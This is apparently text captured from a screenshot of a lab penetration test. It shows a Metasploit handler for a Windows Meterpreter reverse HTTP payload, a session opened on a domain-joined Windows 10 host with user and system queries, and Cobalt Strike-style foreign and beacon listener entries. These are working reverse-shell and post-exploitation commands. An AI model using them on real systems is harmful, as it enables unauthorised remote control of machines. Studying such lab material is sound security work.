 msf5 > handler -H 10.10.10.128 -P 8080 -p windows/meterpreter/reverse_http -x
[*] Payload handler running as background job 0.
[*] Started HTTP reverse handler on http://10.10.10.128:8080
msf5 > [*] http://10.10.10.128:8080 handling request from 10.10.10.130; (UUID: qvsy271v) Staging x86 payload (177241 bytes) ...
[*] Meterpreter session 1 opened (10.10.10.128:8080 -> 10.10.10.130:65244) at 2020-06-20 02:56:52 -0400
msf5 > sessions -i 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: PC-JERRY-0DAY\jerry
meterpreter > sysinfo
Computer : PC-JERRY-0DAY
OS : Windows 10 (10.0 Build 17763).
Architecture : x64
System Language : zh_CN
Domain : 0DAY
Logged On Users : 7
Meterpreter : x86/windows
meterpreter >
[kali] 0:ruby* "kali" 02:57 20-6月-2
foreign_HTTP windows/foreign/reverse_http 10.10.10.128 8080
HTTP windows/beacon_http/reverse_http 10.10.10.128 80 10.10.10.128
重生信息安全